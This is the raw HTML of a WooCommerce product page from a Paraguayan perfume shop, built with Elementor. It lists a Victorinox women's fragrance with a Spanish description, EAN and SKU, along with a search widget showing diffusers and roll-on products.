				<div class="elementor-element elementor-element-dcb52a7 elementor-widget__width-inherit elementor-widget-tablet__width-initial ob-has-background-overlay elementor-widget elementor-widget-ucaddon_woocommerce_ajax_search" data-id="dcb52a7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_woocommerce_ajax_search.default">
				<div class="elementor-widget-container">
					
<!-- start Woo AJAX Search -->
		<link data-minify="1" id='font-awesome-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-all.min.css?ver=1768479099' type='text/css' rel='stylesheet' >
		<link id='font-awesome-4-shim-css' href='https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-v4-shims.min.css' type='text/css' rel='stylesheet' >

<style>/* widget: Woo AJAX Search */

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper{
	
    position:relative;
    display:flex;
    width:100%;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__title
{
  display:block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title b.uc-capitalized,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title:not(b.uc-capitalized)::first-letter {
  text-transform: none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-wrapper-inside
{
  width:100%;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper span{
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper input{
  width:100%;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input-wrapper-inner
{
  position:relative;
  flex-grow:1;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__items{
	position:absolute;
    left:0px;
    width:100%;
  	z-index:999999;
    overflow:hidden;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link{
	display:flex;
    align-items:center;
    gap:10px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title{
  display:block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-image{
    display:block;
    flex-grow:0;
    flex-shrink:0;
} 

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input-wrapper{
	position:relative;
    display:flex;
    align-items:center;
    justify-content:center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-panel{
  	width: 100%;
	overflow: hidden;
  	transition: width .5s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card{
  	text-align: center;
  	padding: 10px;
    flex-direction: column;
    gap: 10px;
  	display: flex;
  	border-left: 1px solid #c9c9c9;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card-img img{
  	margin: 0 auto;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__items{
	display: flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item{
	transition: background-color .3s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item.uc-selected{
	background-color: #ccc;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list{
	display: flex;
  	flex-wrap: nowrap;
  	width: 100%;
  	transition: transform .3s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list-inner{
	flex: 0 0 100%;
  	max-width: 100%;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-header{
	display: flex;
  	justify-content: space-between;
  	align-items: center;
  	direction: ltr; 
              display: none;
    }

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-pages{
	display: flex;
  	gap: 5px;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-navigation-panel{
	display: flex;
  	gap: 15px;
  	justify-content: space-between;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrows{
	display: flex;
  	justify-content: space-between;
  	gap: 10px;
  	cursor: pointer;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrows .uc-inactive{
	opacity: .5;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-left{
	position: relative;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-left::before{
	font-family: "Font Awesome 5 Free";
    content: "\f104";
    font-weight: 900;
    line-height:1em;
  	display: inline-flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-right::before{
	font-family: "Font Awesome 5 Free";
    content: "\f105";
    font-weight: 900;
    line-height:1em;
  	display: inline-flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn
{
  display:flex;
  align-items:center;
  justify-content:center;
  flex-grow:0;
  flex-shrink:0;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn.uc-inactive{
	cursor: default;
  	opacity: 0.7;
	pointer-events: none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn_icon
{
  line-height:1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn svg
{
  height:1em;
  width:1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-loading .uc-ajax-search__spinner__loader-wrapper{
	display:flex !important;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__error{
	color:red;
    padding-top:15px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner__loader-wrapper{
  position:absolute;
  top:50%;
  transform:translateY(-50%);
  inset-inline-end: 15px;
  height: 100%;
  align-items: center;
  justify-content: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner {
  animation: ajaxsearchrotate 2s linear infinite;
  z-index: 2;
  width: 25px;
  height: 25px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner-path {
  stroke-linecap: round;
  animation: ajaxsearchdash 1.5s ease-in-out infinite;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list-inner
{
  display:grid;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-input-placeholder { /* Edge */
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 :-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 ::placeholder {
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input.uc-active{
 caret-color: unset;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input{
 caret-color: transparent;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-price{
margin-left: auto;
}

/* input type: number - hide arrows in Chrome, Safari, Edge, Opera */
#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-outer-spin-button,
#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* input type: number - hide arrows in Firefox */
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons__number {
  -moz-appearance: textfield;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons{
	display: flex;
  	justify-content: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons button{
	display: flex;
  	justify-content: center;
  	align-items: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons input{
	max-width: 100px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .added_to_cart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__product-page{
	text-align: center;
    text-decoration: none;
    text-transform: none;
	transition: all 0.25s ease-in-out;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .added_to_cart{
	display: inline-block;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__product-page{
	display: inline-block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .ue-inner-btn-wrapper
{
  display:flex;
  align-items:center;
  justify-content:center;
  position: relative;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart.added
{
  display:none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 span.add-to-cart__loader{
  	position: absolute;
  	right: 0;
  	top: 50%;
  	transform: translate(0, -50%);
  	line-height: 1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .add_to_cart_button.loading span.add-to-cart__loader{
	display: inline-block !important;
}

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-panel .uc-search-item__link-price{
	display: none;
  }



  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-price{
	display: none;
  }

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-img{
	display: none;
  }

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-title{
	display: none;
  }


@keyframes ajaxsearchrotate {
  100% {
    transform: rotate(360deg);
  }
}

@keyframes ajaxsearchdash {
  0% {
    stroke-dasharray: 1, 150;
    stroke-dashoffset: 0;
  }
  50% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -35;
  }
  100% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -124;
  }
}



</style>

<div class="uc-ajax-search-wrapper  uc-filterable-grid uc-grid-norefresh " id="uc_woocommerce_ajax_search_elementor_dcb52a7">
<div class="uc-ajax-search-wrapper-inside">

	
  <div class="uc-ajax-search__input-wrapper">
    
    <div class="uc-ajax-search__input-wrapper-inner">
      <input type="text" class="uc-ajax-search__input" value="" placeholder="Buscar productos" data-open-homeurl="_self">

    
    

   
      
       <div class="uc-ajax-search__spinner__loader-wrapper" style='display:none'>
    
        <svg class="uc-ajax-search__spinner" viewBox="0 0 50 50">
          <circle class="uc-ajax-search__spinner-path" cx="25" cy="25" r="20" fill="none" stroke-width="5"></circle>
        </svg>  
    
       </div>
      
    </div>
      
	<button type="button" class="uc-ajax-search__btn uc-inactive" value=""><span class="uc-ajax-search__btn_icon"><i class='fas fa-search'></i></span></button> 
	

      
    
      <div class="uc-ajax-search__error" style="display:none"></div>    
    
      <div class="uc-ajax-search__items uc-items-wrapper" style='display:none' data-pagination="false" data-num-items="5" data-debug-list="false" data-editor="no" data-keys="true" data-pagination-position="after" data-no-results-text="Sin resultados" data-results-text="Results" data-goto-on-enter="true" data-bold-phrase="true" data-card-width="50" data-show-product-card="false">
        <div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-tea-leaf-whisper-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363782-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363782-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Tea Leaf Whisper Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-stallion-53-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363786-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363786-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Stallion 53 Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-save-elixir-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363794-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363794-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Save Elixir Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-sakura-dream-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363783-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363783-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Sakura Dream Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-peony-romance-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363785-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363785-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Peony Romance Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-marjan-gold-af-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363780-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363780-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Marjan Gold Af 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;18.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-marjan-blue-af-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363779-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363779-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Marjan Blue Af 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;18.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-desert-angel-romance-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363792-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363792-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Desert Angel Romance Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-casabella-moonlight-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363797-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363797-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Casabella Moonlight Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-burj-dubai-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363788-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363788-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Burj Dubai Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>

      </div>

    </div>
  
	
  
</div>
</div>
<!-- end Woo AJAX Search -->				</div>
				</div>
					</div>
				</div>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="5438" class="elementor elementor-5438 elementor-location-single post-5311 product type-product status-publish has-post-thumbnail product_brand-victorinox product_cat-perfumes product_cat-victorinox first instock shipping-taxable product-type-simple product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-70cbae0 e-flex e-con-boxed e-con e-parent" data-id="70cbae0" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1630fbb ob-has-background-overlay elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="1630fbb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-breadcrumb.default">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://mannah.com.py">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://mannah.com.py/categoria-producto/perfumes/">Perfumes</a>&nbsp;&#47;&nbsp;<a href="https://mannah.com.py/categoria-producto/perfumes/victorinox/">Victorinox</a>&nbsp;&#47;&nbsp;S.A For Her 40385  50 Ml Sp</nav>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-59a87c8 e-flex e-con-boxed e-con e-parent" data-id="59a87c8" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0aa134d e-flex e-con-boxed e-con e-child" data-id="0aa134d" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-915a864 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-images" data-id="915a864" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-images.default">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://mannah.com.py/wp-content/uploads/2025/08/2367597-100x100.webp" data-thumb-alt="S.A For Her 40385  50 Ml Sp" data-thumb-srcset="https://mannah.com.py/wp-content/uploads/2025/08/2367597-100x100.webp 100w, https://mannah.com.py/wp-content/uploads/2025/08/2367597-300x300.webp 300w, https://mannah.com.py/wp-content/uploads/2025/08/2367597-150x150.webp 150w, https://mannah.com.py/wp-content/uploads/2025/08/2367597.webp 566w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://mannah.com.py/wp-content/uploads/2025/08/2367597.webp"><img width="566" height="566" src="https://mannah.com.py/wp-content/uploads/2025/08/2367597.webp" class="wp-post-image" alt="S.A For Her 40385  50 Ml Sp" data-caption="" data-src="https://mannah.com.py/wp-content/uploads/2025/08/2367597.webp" data-large_image="https://mannah.com.py/wp-content/uploads/2025/08/2367597.webp" data-large_image_width="566" data-large_image_height="566" decoding="async" srcset="https://mannah.com.py/wp-content/uploads/2025/08/2367597.webp 566w, https://mannah.com.py/wp-content/uploads/2025/08/2367597-300x300.webp 300w, https://mannah.com.py/wp-content/uploads/2025/08/2367597-150x150.webp 150w, https://mannah.com.py/wp-content/uploads/2025/08/2367597-100x100.webp 100w" sizes="(max-width: 566px) 100vw, 566px" data- data-large_image_ title="S.A For Her 40385 50 Ml Sp 1"></a></div>	</div>
</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8aaca84 e-flex e-con-boxed e-con e-child" data-id="8aaca84" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fe46888 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="fe46888" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-title.default">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">S.A For Her 40385  50 Ml Sp</h1>				</div>
				<div class="elementor-element elementor-element-634f6a4 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-short-description" data-id="634f6a4" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-short-description.default">
					<div class="woocommerce-product-details__short-description">
	<p>Luminosa y alegre combinación de cítricos puros y flores blancas, es bella, delicada y suave. Frescas notas principales de limón, bergamota y mandarina se entremezclan con un corazón de violeta blanca y edelweiss y una aireada base de almizcle. Despiértese, comience su día y sienta la promesa de un nuevo comienzo.</p>
</div>
				</div>
				<div class="elementor-element elementor-element-641b7a1 elementor-woo-meta--view-stacked ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-meta" data-id="641b7a1" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-meta.default">
							<div class="product_meta">

			<span class="sku_wrapper ean_wrapper">EAN: <span class="ean">7640131390101</span></span>
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												2367597					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categorías</span> <span class="detail-content"><a href="https://mannah.com.py/categoria-producto/perfumes/" rel="tag">Perfumes</a>, <a href="https://mannah.com.py/categoria-producto/perfumes/victorinox/" rel="tag">Victorinox</a></span></span>
			
			
			 <span class="posted_in">Marca: <a href="https://mannah.com.py/marca/victorinox/" rel="tag">Victorinox</a></span>
		</div>
						</div>
		<div class="elementor-element elementor-element-86a5736 e-con-full e-flex e-con e-child" data-id="86a5736" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-dcebc72 ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="dcebc72" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><a href="https://mannah.com.py/marca/victorinox/">
	<img width="500" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20350'%3E%3C/svg%3E"
	     alt="Victorinox"
	     class="aligncenter"
	     style="width: ; height: ;" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/Marcas-Mannah_Victorinox-1.jpg"/><noscript><img width="500" height="350" src="https://mannah.com.py/wp-content/uploads/2024/02/Marcas-Mannah_Victorinox-1.jpg"
	     alt="Victorinox"
	     class="aligncenter"
	     style="width: ; height: ;"/></noscript>
</a>

</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
